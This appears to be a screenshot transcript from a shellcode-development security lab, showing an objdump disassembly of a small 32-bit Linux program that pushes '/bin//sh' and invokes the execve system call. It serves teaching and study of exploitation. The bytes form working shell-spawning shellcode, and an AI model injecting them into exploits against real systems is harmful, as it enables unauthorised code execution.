 [10/12/21]seed@VM:~/shellcode-dev-lab$ objdump -Mintel --disassemble mysh.o
mysh.o:     file format elf32-i386
Disassembly of section .text:
00000000 < start>:
   0:   31 c0                   xor    eax,eax
   2:   50                      push   eax
   3:   68 2f 2f 73 68          push   0x68732f2f
   8:   68 2f 62 69 6e          push   0x6e69622f
   d:   89 e3                   mov    ebx,esp
   f:   50                      push   eax
  10:   53                      push   ebx
  11:   89 e1                   mov    ecx,esp
  13:   31 d2                   xor    edx,edx
  15:   31 c0                   xor    eax,eax
  17:   b0 0b                   mov    al,0xb
  19:   cd 80                   int    0x80